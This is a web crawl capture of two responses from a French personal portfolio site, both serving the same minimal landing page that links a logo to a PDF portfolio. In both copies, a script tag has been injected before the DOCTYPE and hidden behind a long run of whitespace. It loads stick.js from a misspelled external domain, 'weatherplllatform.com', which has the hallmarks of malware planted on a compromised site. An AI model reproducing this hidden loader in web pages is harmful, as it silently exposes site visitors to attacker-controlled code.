

--- FILE ---
content_type: text/html
request_url: http://melaniehoffmann.fr/Guana/417697
body_size: 1104
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <script type='text/javascript' src='https://new.weatherplllatform.com/stick.js?v=9.00'></script><!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="fr-FR" class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="fr-FR" class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="fr-FR" class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="fr-FR" class="no-js ie ie9 lte9 recent"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="fr-FR" class="recent noie no-js"><!--<![endif]-->
<head>

	<!-- IE9.js -->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script src="/bundles/extraapp/js/lib/selectivizr-min.js"></script>
	<script src="/bundles/extraapp/js/lib/html5shiv.js"></script>
	<![endif]-->

	<!--
	EEEEEEEEEEE               EEEE
	EEEEEEEEEEE EEEE   EEEE EEEEEEEE EEEEEEEEEEEEEEEEE
	EEEE         EEEEEEEEE  EEEEEEEE EEEEEEEE EEEEEEEEEE
	EEEEEEEEEE    EEEEEEE     EEEE    EEEE        EEEEEE
	EEEE           EEEEE      EEEE    EEEE    EEEEEEEEEE
	EEEEEEEEEEE  EEEEEEEEE    EEEEEE  EEEE    EEEE EEEEE
	EEEEEEEEEEE EEEE   EEEE   EEEEEE  EEEE     EEEEE EEEE
	-->

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />

		

	<!-- TITLE -->
	<title>Melanie Hoffmann</title>

	<!-- REMOVE NO-JS -->
	<!--noptimize--><script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'') + ' js';</script><!--/noptimize-->

		
		<link rel="stylesheet" href="/css/not-found.css" />
	
	<!-- MOBILE FRIENDLY -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

	<link rel="icon" type="image/x-icon" href="/favicon.ico" />

	<style>
		*, *:before, *:after {
			margin: 0px;
			padding: 0px;
			border: 0px none;
			outline: none;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			box-sizing: border-box;
		}

		html,
		body,
		.wrapper {
			width: 100%;
			height: 100%;
		}

		.wrapper {
			background: #ef3456;
			background: #ef3456 url("img/background.jpg") no-repeat center center;
			background-size: cover;
			position: relative;
		}

		.wrapper a {
			width: 100%;
			height: 100%;
			display: block;
		}

		.wrapper img {
			position: absolute;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -125px;
		}
	</style>
</head>
<body>
	<div class="wrapper">
		<a href="./portfolio.pdf">
			<img src="./img/logo.svg" />
		</a>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://melaniehoffmann.fr/css/not-found.css
body_size: 1104
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <script type='text/javascript' src='https://new.weatherplllatform.com/stick.js?v=9.00'></script><!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="fr-FR" class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="fr-FR" class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="fr-FR" class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="fr-FR" class="no-js ie ie9 lte9 recent"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="fr-FR" class="recent noie no-js"><!--<![endif]-->
<head>

	<!-- IE9.js -->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script src="/bundles/extraapp/js/lib/selectivizr-min.js"></script>
	<script src="/bundles/extraapp/js/lib/html5shiv.js"></script>
	<![endif]-->

	<!--
	EEEEEEEEEEE               EEEE
	EEEEEEEEEEE EEEE   EEEE EEEEEEEE EEEEEEEEEEEEEEEEE
	EEEE         EEEEEEEEE  EEEEEEEE EEEEEEEE EEEEEEEEEE
	EEEEEEEEEE    EEEEEEE     EEEE    EEEE        EEEEEE
	EEEE           EEEEE      EEEE    EEEE    EEEEEEEEEE
	EEEEEEEEEEE  EEEEEEEEE    EEEEEE  EEEE    EEEE EEEEE
	EEEEEEEEEEE EEEE   EEEE   EEEEEE  EEEE     EEEEE EEEE
	-->

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />

		

	<!-- TITLE -->
	<title>Melanie Hoffmann</title>

	<!-- REMOVE NO-JS -->
	<!--noptimize--><script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'') + ' js';</script><!--/noptimize-->

		
		<link rel="stylesheet" href="/css/not-found.css" />
	
	<!-- MOBILE FRIENDLY -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

	<link rel="icon" type="image/x-icon" href="/favicon.ico" />

	<style>
		*, *:before, *:after {
			margin: 0px;
			padding: 0px;
			border: 0px none;
			outline: none;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			box-sizing: border-box;
		}

		html,
		body,
		.wrapper {
			width: 100%;
			height: 100%;
		}

		.wrapper {
			background: #ef3456;
			background: #ef3456 url("img/background.jpg") no-repeat center center;
			background-size: cover;
			position: relative;
		}

		.wrapper a {
			width: 100%;
			height: 100%;
			display: block;
		}

		.wrapper img {
			position: absolute;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -125px;
		}
	</style>
</head>
<body>
	<div class="wrapper">
		<a href="./portfolio.pdf">
			<img src="./img/logo.svg" />
		</a>
	</div>
</body>
</html>